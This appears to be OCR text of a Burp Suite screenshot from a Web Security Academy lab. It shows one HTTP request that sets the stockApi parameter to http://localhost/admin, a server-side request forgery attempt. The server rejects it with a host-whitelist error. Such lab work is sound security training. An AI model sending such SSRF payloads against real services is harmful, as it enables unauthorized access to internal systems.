 Send Cancel < ▼ > ▼ Target: https://0a
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
3 Cookie: session=O4zD3Yocv2tKWPBnYoc42PJRJ8bCE9m2
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"